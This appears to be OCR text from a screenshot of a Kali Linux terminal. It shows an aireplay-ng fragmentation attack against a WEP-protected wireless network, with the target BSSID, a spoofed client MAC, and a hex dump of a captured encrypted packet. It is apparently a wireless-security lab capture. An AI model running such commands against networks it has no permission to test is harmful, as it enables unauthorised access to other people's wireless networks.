 root@kali: /opt/wep_crack
File Edit Tabs Help
root@kali: /op... root@kali: /op...
root@kali:/opt/wep_crack# aireplay-ng --fragment -b 08:7A:4C:83:0C:E0 -h 1C:4
B:D6:BB:14:06 mon0
17:22:15  Waiting for beacon frame (BSSID: 08:7A:4C:83:0C:E0) on channel 3
17:22:15  Waiting for a data packet...
Size: 68, FromDS: 1, ToDS: 0 (WEP)
BSSID  =  08:7A:4C:83:0C:E0
Dest. MAC  =  FF:FF:FF:FF:FF:FF
Source MAC  =  08:7A:4C:83:0C:D7
0x0000:  0842 0000 ffff ffff ffff 087a 4c83 0ce0  .B.........zL...
0x0010:  087a 4c83 0cd7 103d 66d4 8c00 fa76 079a  .zL....=f....v..
0x0020:  1eca e03e 0fba 062d 3c14 b6cc 7683 f934  ...>...-<...v..4
0x0030:  78e8 f1c3 e7f3 abf7 d920 3eeb e198 c57d  x........ >....}
0x0040:  a78e e320  ...
Use this packet ? y